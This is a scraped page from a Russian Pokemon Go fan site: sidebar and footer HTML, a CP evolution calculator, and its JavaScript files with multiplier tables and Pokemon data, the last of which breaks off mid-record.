		<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/"><div class="battle"><p>Баттлы</p></div></a>
		
	<!--noindex-->
	<div class="rek1">
	
	</div>
	<!--/noindex-->

	
	<div class="pokemon-top">
	<h3><span>Случайный покемон</span></h3>

									
			
			<div class="random-pokemon">
				<div class="pokerand"><a href="http://pokemongo-go.ru/drifloon-425/" title="Характеристики покемона Drifloon #425"><img src="http://pokemongo-go.ru/img/pokemons/425.png" alt="Характеристики покемона Drifloon #425" /></a></div>
				<a href="http://pokemongo-go.ru/drifloon-425/" class="pokerandname2"><div class="pokerandname">Drifloon #425</div></a>
				<a href="http://pokemongo-go.ru/drifloon-425/"><div class="pokestats">Смотреть</div></a>
			</div>

			
	</div>
	
	
		<div class="pokedex-block">
		<div class="pokedex-inside">
			<div class="pokedex-link"><a href="http://pokemongo-go.ru/pokemon-go-pokedex/" title="Pokemon GO Pokedex">Pokemon GO Pokedex</a></div>
			<div class="pokedex-desc">Для Google Chrome</div>
		</div>
	</div>
	
	
	<div class="pokemon-top">
	<h3><span>Эволюция CP покемона</span></h3>
<div class="pokemon-calculator">

    <form data-bind="submit: calculateResult">
        <div class="selpok">
            <select id="sel_pokemon" class="form-control" data-bind="options: pokemons, optionsCaption: 'Выберите покемона', optionsText: 'Name', value: selectedPokemon"></select>
			<span></span>
        </div>
		<div class="selcontr">
			<div class="selpcp">
				<input id="edit_power" type="number" min="1" class="form-control" data-bind="value: combatPower" placeholder="(CP)">
			</div>
			<div class="selcpbtn">
				<input type="button" class="btn btn-lg btn-success" value="Рассчитать" data-bind="click: calculateResult">
			</div>
		</div>


        <div data-bind="with: evolutionResult" class="rescalc">
            <div class="text-info" style="padding-top:12px;">
                <span data-bind="text: originalPokemon"></span>
                эволюционирует до <strong data-bind="text: evolvedPokemon"></strong>
                с <strong data-bind="text: evolvedCombatPower"></strong> CP.
                (<span data-bind="text: originalPokemonMultiplier"></span>)
            </div>
            <div data-bind="visible: finalEvolvedPokemon != ''">
                <br>
                <div class="text-info">
                    <span data-bind="text: evolvedPokemon"></span> может эволюционировать
                    до <strong data-bind="text: finalEvolvedPokemon"></strong>
                    с <strong data-bind="text: finalEvolvedPokemonCombatPower"></strong> CP.
                    (<span data-bind="text: evolvedPokemonMultiplier"></span>)
                </div>
            </div>
        </div>
        <input type="submit" style="display:none;">
    </form>
</div>
</div>


	

	<div class="pokemon-faq">
	<p><a href="http://pokemongo-go.ru/faq-po-pokemon-go/" title="Самый полный FAQ по Pokemon GO">FAQ по Pokemon GO</a></p>
	<p><a href="http://pokemongo-go.ru/pokemon-go-gayd-obzor-igry/" title="Гайд и обзор игры Pokemon GO">Гайд и обзор игры</a></p>
	</div>

	<div class="pokemon-chrome-bg">
	<div class="pokemon-chrome">
		<div><a href="http://pokemongo-go.ru/pokemon-go-russia-chrome/" title="Расширение Pokemon GO для Google Chrome"><img src="http://pokemongo-go.ru/img/chrome.png" alt="Расширение Pokemon GO для Google Chrome" /></a></div>
	</div>
	</div>
	
	<div class="afclear"></div>
	
	<div class="vidy-pokemonov">
	<a href="http://pokemongo-go.ru/vidy-pokemonov/" title="Покемон Го виды покемонов"><div class="poke-vidy"></div><div class="poke-vidy-title">Виды покемонов</div></a>
	</div>
	

	<div class="pokemon-top">
	<h3><span>Самое интересное</span></h3>
			<div class="pokemontop">
			<ul>
						<li>
															<div class="readtop"><div class="toptime">25.01.2017</div><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">08.01.2017</div><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">26.12.2016</div><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">17.12.2016</div><a href="http://pokemongo-go.ru/aktsii-pokemon-go/"><img src="http://pokemongo-go.ru/images/aktsii-pokemon-go-220x140.jpg" alt="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" title="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" width="220" height="140" /><span>Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу</span></a></div>
										
			</li>	
						</ul>
			</div>
	</div>	
	
	
	<!--noindex-->
	<div class="poptags">
	<h3><span>Популярные теги</span></h3>
		<a href="http://pokemongo-go.ru/teg/klink/" class="tag-cloud-link tag-link-573 tag-link-position-1" style="font-size: 8pt;" aria-label="Klink (1 элемент)">Klink</a>
<a href="http://pokemongo-go.ru/teg/joltik/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Joltik (1 элемент)">Joltik</a>
<a href="http://pokemongo-go.ru/teg/lilligant/" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 8pt;" aria-label="Lilligant (1 элемент)">Lilligant</a>
<a href="http://pokemongo-go.ru/teg/amoonguss/" class="tag-cloud-link tag-link-564 tag-link-position-4" style="font-size: 8pt;" aria-label="Amoonguss (1 элемент)">Amoonguss</a>
<a href="http://pokemongo-go.ru/teg/vanillite/" class="tag-cloud-link tag-link-556 tag-link-position-5" style="font-size: 8pt;" aria-label="Vanillite (1 элемент)">Vanillite</a>
<a href="http://pokemongo-go.ru/teg/emolga/" class="tag-cloud-link tag-link-562 tag-link-position-6" style="font-size: 8pt;" aria-label="Emolga (1 элемент)">Emolga</a>
<a href="http://pokemongo-go.ru/teg/frillish/" class="tag-cloud-link tag-link-565 tag-link-position-7" style="font-size: 8pt;" aria-label="Frillish (1 элемент)">Frillish</a>
<a href="http://pokemongo-go.ru/teg/foongus/" class="tag-cloud-link tag-link-566 tag-link-position-8" style="font-size: 8pt;" aria-label="Foongus (1 элемент)">Foongus</a>
<a href="http://pokemongo-go.ru/teg/sawsbuck/" class="tag-cloud-link tag-link-561 tag-link-position-9" style="font-size: 8pt;" aria-label="Sawsbuck (1 элемент)">Sawsbuck</a>
<a href="http://pokemongo-go.ru/teg/jellicent/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 8pt;" aria-label="Jellicent (1 элемент)">Jellicent</a>
<a href="http://pokemongo-go.ru/teg/ios/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 10.541176470588pt;" aria-label="iOS (2 элемента)">iOS</a>
<a href="http://pokemongo-go.ru/teg/bag/" class="tag-cloud-link tag-link-839 tag-link-position-12" style="font-size: 10.541176470588pt;" aria-label="баг (2 элемента)">баг</a>
<a href="http://pokemongo-go.ru/teg/bot/" class="tag-cloud-link tag-link-889 tag-link-position-13" style="font-size: 10.541176470588pt;" aria-label="бот (2 элемента)">бот</a>
<a href="http://pokemongo-go.ru/teg/evolyutsiya/" class="tag-cloud-link tag-link-894 tag-link-position-14" style="font-size: 10.541176470588pt;" aria-label="эволюция (2 элемента)">эволюция</a>
<a href="http://pokemongo-go.ru/teg/yaytsa/" class="tag-cloud-link tag-link-904 tag-link-position-15" style="font-size: 10.541176470588pt;" aria-label="яйца (2 элемента)">яйца</a>
<a href="http://pokemongo-go.ru/teg/faktyi/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 10.541176470588pt;" aria-label="факты (2 элемента)">факты</a>
<a href="http://pokemongo-go.ru/teg/pokemon-go/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 10.541176470588pt;" aria-label="Pokemon Go (2 элемента)">Pokemon Go</a>
<a href="http://pokemongo-go.ru/teg/foto/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 10.541176470588pt;" aria-label="фото (2 элемента)">фото</a>
<a href="http://pokemongo-go.ru/teg/android/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 10.541176470588pt;" aria-label="Android (2 элемента)">Android</a>
<a href="http://pokemongo-go.ru/teg/pokeball/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 10.541176470588pt;" aria-label="Pokeball (2 элемента)">Pokeball</a>
<a href="http://pokemongo-go.ru/teg/opyit/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 10.541176470588pt;" aria-label="опыт (2 элемента)">опыт</a>
<a href="http://pokemongo-go.ru/teg/akkaunt/" class="tag-cloud-link tag-link-849 tag-link-position-22" style="font-size: 10.541176470588pt;" aria-label="аккаунт (2 элемента)">аккаунт</a>
<a href="http://pokemongo-go.ru/teg/bulbasaur/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.541176470588pt;" aria-label="Bulbasaur (2 элемента)">Bulbasaur</a>
<a href="http://pokemongo-go.ru/teg/batareya/" class="tag-cloud-link tag-link-866 tag-link-position-24" style="font-size: 10.541176470588pt;" aria-label="батарея (2 элемента)">батарея</a>
<a href="http://pokemongo-go.ru/teg/server/" class="tag-cloud-link tag-link-868 tag-link-position-25" style="font-size: 10.541176470588pt;" aria-label="сервер (2 элемента)">сервер</a>
<a href="http://pokemongo-go.ru/teg/obnovlenie/" class="tag-cloud-link tag-link-856 tag-link-position-26" style="font-size: 10.541176470588pt;" aria-label="обновление (2 элемента)">обновление</a>
<a href="http://pokemongo-go.ru/teg/kanada/" class="tag-cloud-link tag-link-819 tag-link-position-27" style="font-size: 10.541176470588pt;" aria-label="Канада (2 элемента)">Канада</a>
<a href="http://pokemongo-go.ru/teg/populyarnost/" class="tag-cloud-link tag-link-875 tag-link-position-28" style="font-size: 10.541176470588pt;" aria-label="популярность (2 элемента)">популярность</a>
<a href="http://pokemongo-go.ru/teg/nagradyi/" class="tag-cloud-link tag-link-816 tag-link-position-29" style="font-size: 10.541176470588pt;" aria-label="награды (2 элемента)">награды</a>
<a href="http://pokemongo-go.ru/teg/trafik/" class="tag-cloud-link tag-link-886 tag-link-position-30" style="font-size: 10.541176470588pt;" aria-label="трафик (2 элемента)">трафик</a>
<a href="http://pokemongo-go.ru/teg/chrome/" class="tag-cloud-link tag-link-851 tag-link-position-31" style="font-size: 10.541176470588pt;" aria-label="chrome (2 элемента)">chrome</a>
<a href="http://pokemongo-go.ru/teg/pokestopyi/" class="tag-cloud-link tag-link-881 tag-link-position-32" style="font-size: 10.541176470588pt;" aria-label="покестопы (2 элемента)">покестопы</a>
<a href="http://pokemongo-go.ru/teg/pikachu/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 10.541176470588pt;" aria-label="Pikachu (2 элемента)">Pikachu</a>
<a href="http://pokemongo-go.ru/teg/zakon/" class="tag-cloud-link tag-link-878 tag-link-position-34" style="font-size: 10.541176470588pt;" aria-label="закон (2 элемента)">закон</a>
<a href="http://pokemongo-go.ru/teg/lure-module/" class="tag-cloud-link tag-link-877 tag-link-position-35" style="font-size: 10.541176470588pt;" aria-label="Lure Module (2 элемента)">Lure Module</a>
<a href="http://pokemongo-go.ru/teg/google-maps/" class="tag-cloud-link tag-link-871 tag-link-position-36" style="font-size: 10.541176470588pt;" aria-label="Google Maps (2 элемента)">Google Maps</a>
<a href="http://pokemongo-go.ru/teg/primanki/" class="tag-cloud-link tag-link-864 tag-link-position-37" style="font-size: 12.235294117647pt;" aria-label="приманки (3 элемента)">приманки</a>
<a href="http://pokemongo-go.ru/teg/gimyi/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12.235294117647pt;" aria-label="гимы (3 элемента)">гимы</a>
<a href="http://pokemongo-go.ru/teg/skachat/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 12.235294117647pt;" aria-label="скачать (3 элемента)">скачать</a>
<a href="http://pokemongo-go.ru/teg/gps/" class="tag-cloud-link tag-link-853 tag-link-position-40" style="font-size: 12.235294117647pt;" aria-label="GPS (3 элемента)">GPS</a>
<a href="http://pokemongo-go.ru/teg/rasshirenie/" class="tag-cloud-link tag-link-852 tag-link-position-41" style="font-size: 12.235294117647pt;" aria-label="расширение (3 элемента)">расширение</a>
<a href="http://pokemongo-go.ru/teg/pokebol/" class="tag-cloud-link tag-link-847 tag-link-position-42" style="font-size: 13.647058823529pt;" aria-label="покебол (4 элемента)">покебол</a>
<a href="http://pokemongo-go.ru/teg/oshibka/" class="tag-cloud-link tag-link-838 tag-link-position-43" style="font-size: 13.647058823529pt;" aria-label="ошибка (4 элемента)">ошибка</a>
<a href="http://pokemongo-go.ru/teg/karta/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 14.776470588235pt;" aria-label="карта (5 элементов)">карта</a>
<a href="http://pokemongo-go.ru/teg/fractions/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 14.776470588235pt;" aria-label="команды (5 элементов)">команды</a>
<a href="http://pokemongo-go.ru/teg/chityi/" class="tag-cloud-link tag-link-846 tag-link-position-46" style="font-size: 15.764705882353pt;" aria-label="читы (6 элементов)">читы</a>
<a href="http://pokemongo-go.ru/teg/konkurs/" class="tag-cloud-link tag-link-25 tag-link-position-47" style="font-size: 15.764705882353pt;" aria-label="конкурс (6 элементов)">конкурс</a>
<a href="http://pokemongo-go.ru/teg/pokemons/" class="tag-cloud-link tag-link-23 tag-link-position-48" style="font-size: 16.470588235294pt;" aria-label="покемоны (7 элементов)">покемоны</a>
<a href="http://pokemongo-go.ru/teg/gayd/" class="tag-cloud-link tag-link-14 tag-link-position-49" style="font-size: 16.470588235294pt;" aria-label="гайд (7 элементов)">гайд</a>
<a href="http://pokemongo-go.ru/teg/igra/" class="tag-cloud-link tag-link-11 tag-link-position-50" style="font-size: 20pt;" aria-label="игра (13 элементов)">игра</a>		
	</div>	
	<!--/noindex-->


<div class="pokemon-top">
	<h3><span>Новостной микс</span></h3>
			<div class="pokemontop">
			<ul>
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/rulonnyie-shtoryi-dlya-balkona-sovremennoe-i-funktsionalnoe-reshenie/"><span>Рулонные шторы для балкона - современное и функциональное решение</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/kak-pochistit-noutbuk-ot-pyili-samostoyatelno/"><span>Как почистить ноутбук от пыли самостоятельно</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/cherez-sistemu-sbp-bez-komissii-i-slozhnostey/"><span>Как быстро и удобно пополнить баланс в Стим через систему СБП без комиссии и сложностей</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/strategii-igryi-v-onyi/"><span>Стратегии игры в онлайн слоты</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/moskitnyie-setki-prostoe-i-effektivnoe-sredstvo-dlya-zashhityi-pomeshheniy-ot-nadoedlivyih-nasekomyih/"><span>Москитные сетки – простое и эффективное средство для защиты помещений от надоедливых насекомых</span></a></li>	
								<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/gde-iskat-novyih-pokemonov/"><span>Где искать новых покемонов</span></a></li>
			</ul>
			</div>
	</div>	

	


	
</div></div>

<div id="footer">
	<div class="infooter">
	<div class="pikachu-menu">
		<ul>
			<li><a href="http://pokemongo-go.ru/">Новости</a><li>
			<li><a href="http://pokemongo-go.ru/go/igra/">Игра</a><li>
			<li><a href="http://pokemongo-go.ru/pokemony/">Покемоны</a><li>
			<li><a href="http://pokemongo-go.ru/go/fractions/">Команды</a><li>
			<li><a href="http://pokemongo-go.ru/go/faq/">FAQ</a><li>
			<li><a href="http://pokemongo-go.ru/go/sovety/">Полезности</a><li>
			<li><a href="http://pokemongo-go.ru/go/foto/">Фото</a><li>
			<li><a href="http://pokemongo-go.ru/go/video/">Видео</a><li>
			<li><a href="http://pokemongo-go.ru/skachat-pokemon-go/">Скачать игру</a><li>
		</ul>
	</div>
	<div class="krabby-menu">
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/feed/"><img src="http://pokemongo-go.ru/img/pokemongo-rss.png" width="24" height="24" alt="Pokemon Go RSS" title="Pokemon Go RSS" /></a></div>
	</div>
	<div class="copyright">
	<p>2025 &copy; <a href="http://pokemongo-go.ru/">Pokemongo-GO.ru</a> - Pokemon Go Россия | Покемон Го в России</p>
	<p>Все права защищены. Любое копирование материалов с сайта запрещено.</p>
	</div>
	</div>
</div>

<!--noindex-->
<script type="text/javascript">
function addFav() {
    var isWebkit, isMac;
    var UA = navigator.userAgent.toLowerCase();
    var title = document.title;
    var url = document.location;
         
    // Webkit (Chrome, Opera), Mac
    if ( (isMac = (UA.indexOf('mac') != -1)) || (isWebkit = (UA.indexOf('webkit') != -1)) ){
        document.getElementById('fav').innerHTML = 'Нажмите "' + (isMac ? 'Command/Cmd' : 'Ctrl') + ' + D" для добавления страницы в закладки';
        return false;
    }
 
    // IE
    if (window.external) {
    window.external.AddFavorite(url, title);
    return false;
    }
}  
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81211976-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var source_link='<p>Источник: <a href="'+location.href+'">'+location.href+"</a></p>";jQuery(function(e){window.getSelection&&e(".pokemon-post").bind("copy",function(){var n=window.getSelection(),o=n.getRangeAt(0),t=e("<div>").css({overflow:"hidden",width:"1px",height:"1px",position:"absolute",top:"-10000px",left:"-10000px"});t.append(o.cloneContents(),source_link),e("body").append(t);var a=o.cloneRange();n.removeAllRanges();var i=document.createRange();i.selectNode(t.get(0)),n.addRange(i),window.setTimeout(function(){n.removeAllRanges(),n.addRange(a),t.remove()},0)})});
jQuery(document).ready(function(o){function n(){o(window).scrollTop()>300?e.fadeIn(600):e.fadeOut(600)}o("<style>.scrollTop{ display:none; z-index:9999; position:fixed;bottom:-2px; left:48%; width:48px; height:45px;background:url(http://pokemongo-go.ru/img/arrows1.png) 0 0 no-repeat; }.scrollTop:hover{ background-position:0 -45px;}</style>").appendTo("body");var t=500,e=o('<a href="#" class="scrollTop">').appendTo("body");e.click(function(n){n.preventDefault(),o("html:not(:animated),body:not(:animated)").animate({scrollTop:0},t)}),o(window).scroll(function(){n()}),n()});
</script>
<script type="text/javascript">
$(function(){
	$(".pokemon-chrome div a").hover(function(){
		$("img", this).stop().animate({left:"202px"},{queue:false,duration:200});
	}, function() {
		$("img", this).stop().animate({left:"0px"},{queue:false,duration:200});
	});
});
</script>
<script src="http://pokemongo-go.ru/js/libraries.js"></script>
<script src="http://pokemongo-go.ru/js/pokemons.js"></script>
<script src="http://pokemongo-go.ru/jquerys.js"></script>
<img src="https://mc.yandex.ru/watch/45954672" style="position:absolute; left:-9999px;" alt="" /><script src="http://pokemongo-go.ru/js/multipliers.js"></script>
<script src="http://pokemongo-go.ru/js/main.js"></script><!--/noindex-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/multipliers.js
body_size: 874
content:
_multipliers = {
    'Caterpie':1.05,
    'Weedle':[1.01,1.09],
    'Abra':[1.36,1.95],
    'Gloom':1.49,
    'Oddish':1.5,
    'Ponyta':[1.48,1.5],
    'Bellsprout':1.57,
    'Bulbasaur':1.58,
    'Weepinbell':1.59,
    'Graveler':[1.64,1.72],
    'Charmander':1.65,
    'Machop':[1.64,1.65],
    'Nidoran(Male)':[1.64,1.7],
    'Nidoran(Female)':[1.63,2.48],
    'Poliwag':[1.72,1.73],
    'Geodude':[1.75,1.76],
    'Pidgeotto':1.79,
    'Dratini':[1.83,1.84],
    'Venonat':[1.86,1.9],
    'Pidgey':[1.71,1.92],
    'Rhyhorn':1.91,
    'Poliwhirl':1.95,
    'Meowth':1.98,
    'Paras':2.02,
    'Voltorb':[2.01,2.02],
    'Dragonair':2.05,
    'Drowzee':[2.08,2.09],
    'Squirtle':2.1,
    'Clefairy':[2.03,2.14],
    'Magnemite':[2.16,2.17],
    'Goldeen':[2.15,2.2],
    'Slowpoke':2.21,
    'Horsea':2.23,
    'Doduo':[2.19,2.24],
    'Ekans':[2.21,2.27],
    'Psyduck':2.27,
    'Mankey':[2.17,2.28],
    'Pikachu':2.34,
    'Growlithe':[2.31,2.36],
    'Krabby':[2.36,2.4],
    'Staryu':[2.38,2.41],
    'Sandshrew':2.45,
    'Tentacool':2.52,
    'Rattata':[2.55,2.73],
    'Spearow':[2.66,2.68],
    'Diglet':2.69,
    'Zubat':[2.6,3.67],
    'Kakuna':[3.01,3.41],
    'Metapod':[3.55,3.79],
    'Magikarp':[10.1,11.8],
    'Eevee':[2.02,2.64],
    'Cubone':1.67,
    'Haunter':[1.56,1.8],
    'Gastly':1.78,
    'Shellder':2.65,
    'Diglett':2.68,
    'Nidorina':1.83,
    'Wartortle':1.4,
    'Machoke':1.7,
    'Machamp':1.5,
    'Ivysaur':[1.2,1.6],
    'Kadabra':1.4,
    'Charmeleon':1.79,
    'Nidorino':1.83,
    'Nidorina':[1.83,2.48],
    'Vaporeon':[2.63,2.64],
    'Flareon':[2.47,2.48],
    'Jolteon':[2.02,2.1],
    'Exeggcute':[2.70,3.18],
    'Jigglypuff':[1.85],
    'Dratini':[1.8,2.94],
    'Kabuto':[1.97,2.37],
    'Seel':[1.04,1.96],
    'Omanyte':2.12,
    'Vulpix':[2.74,2.81],
    'Grimer':2.44
    /*,
     'Koffing':1.11,
     'Arbok':[]*/
};

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/main.js
body_size: 1142
content:
var pogo = new (function(){
    var self = this;

    this.pokemons = ko.observableArray();
    this.missing = ko.observableArray();
    this.evolutionResult = ko.observable();
    this.selectedPokemon = ko.observable();
    this.combatPower = ko.observable();
    this.showMissing = ko.observable(false);
    this.toggleMissing = function(){
        self.showMissing(!self.showMissing());
    }
    this.calculateResult = function(){
        var evolvedCombatPower = "";
        var combatPower = parseInt(self.combatPower());
        var originalPokemon = self.selectedPokemon().Name, finalEvolvedPokemon = "", finalEvolvedPokemonCombatPower = "", evolvedPokemonMultiplier = "", originalPokemonMultiplier = "";
        if(!combatPower || !originalPokemon) return;
        if ( originalPokemon == "Eevee"){
            evolvedPokemonArr = ["Jolteon","Flareon","Vaporeon"];
            evolvedPokemon = evolvedPokemonArr.join(" or ");
            evolvedCombatPower = _.map(evolvedPokemonArr, function(eevolution){
                var multipliers =  _multipliers[eevolution];
                var minMultiplier = multipliers[0];
                var maxMultiplier = multipliers[1];
                return parseInt(combatPower * minMultiplier) + "-" + parseInt(combatPower * maxMultiplier);
            }).join(" or ");
        } else {
            var firstGenMultipliers = _multipliers[self.selectedPokemon().Name];
            if ( _.isArray(firstGenMultipliers) ){
                evolvedCombatPower = parseInt(combatPower * firstGenMultipliers[0]) + "-" + parseInt(combatPower * firstGenMultipliers[1]);
                originalPokemonMultiplier = firstGenMultipliers.join("-");
            } else {
                evolvedCombatPower = "" + parseInt(combatPower * firstGenMultipliers);
                originalPokemonMultiplier = firstGenMultipliers;
            }
            var evolutions = self.selectedPokemon()["Next evolution(s)"];
            var evolvedPokemon = evolutions[0].Name;
            //console.log("evolutions.length", evolutions.length);
            if ( evolutions.length > 1 ){
                //console.log("evolvedPokemon in _multipliers", evolvedPokemon in _multipliers, evolvedPokemon);
                if ( evolvedPokemon in _multipliers ){
                    finalEvolvedPokemon = evolutions[1].Name;
                    //console.log("finalEvolvedPokemon", finalEvolvedPokemon);
                    var secondGenMultipliers = _multipliers[evolvedPokemon];
                    if ( _.isArray(secondGenMultipliers) || evolvedCombatPower.indexOf("-") > -1 ){
                        var minCombatPower = 0,
                            maxCombatPower = 0,
                            minMultiplier = 0,
                            maxMultiplier = 0;
                        if (_.isArray(secondGenMultipliers)){
                            minMultiplier = secondGenMultipliers[0];
                            maxMultiplier = secondGenMultipliers[1];
                            evolvedPokemonMultiplier = secondGenMultipliers.join("-");
                        } else {
                            minMultiplier = secondGenMultipliers;
                            maxMultiplier = secondGenMultipliers;
                            evolvedPokemonMultiplier = secondGenMultipliers;
                        }
                        if (evolvedCombatPower.indexOf("-") > -1){
                            var evolvedCombatPowerRange = evolvedCombatPower.split("-");
                            minCombatPower = parseInt(evolvedCombatPowerRange[0]);
                            maxCombatPower = parseInt(evolvedCombatPowerRange[1]);
                        } else{
                            minCombatPower = parseInt(evolvedCombatPower);
                            maxCombatPower = parseInt(evolvedCombatPower);
                        }
                        finalEvolvedPokemonCombatPower = parseInt(minCombatPower * minMultiplier) + "-" + parseInt(maxCombatPower * maxMultiplier);
                    } else {
                        finalEvolvedPokemonCombatPower = parseInt(evolvedCombatPower * secondGenMultipliers);
                    }
                }
            }
        }
        self.evolutionResult({
            originalPokemon: originalPokemon,
            evolvedPokemon: evolvedPokemon,
            finalEvolvedPokemon: finalEvolvedPokemon,
            evolvedCombatPower: evolvedCombatPower,
            finalEvolvedPokemonCombatPower: finalEvolvedPokemonCombatPower,
            originalPokemonMultiplier: originalPokemonMultiplier,
            evolvedPokemonMultiplier: evolvedPokemonMultiplier
        });
    }

    this.init = function(){
		
    document.getElementsByClassName('rescalc')[0].style.display = 'block';

        self.pokemons(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && pokemon.Name in _multipliers;
        }),'Name'));
        self.missing(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && !(pokemon.Name in _multipliers);
        }),'Name'));
        ko.applyBindings(self);
        $( "#sel_pokemon" )
            .change(function() {
                self.calculateResult();
            });
        $( "#edit_power" )
            .change(function() {
                self.calculateResult();
            })
            .keypress(function() {
                self.calculateResult();
            });
    }

});
$(document).ready(pogo.init);

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/pokemons.js
body_size: 5482
content:
_pokemons = [{"Number":"001","Name":"Bulbasaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Tackle","Vine Whip"],"Weight":"6.9 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"002","Name":"Ivysaur"},{"Number":"003","Name":"Venusaur"}]},{"Number":"002","Name":"Ivysaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"13.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"003","Name":"Venusaur"}]},{"Number":"003","Name":"Venusaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"100.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"},{"Number":"002","Name":"Ivysaur"}]},{"Number":"004","Name":"Charmander","Classification":"Lizard PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Scratch"],"Weight":"8.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Charmander candies"},"Next 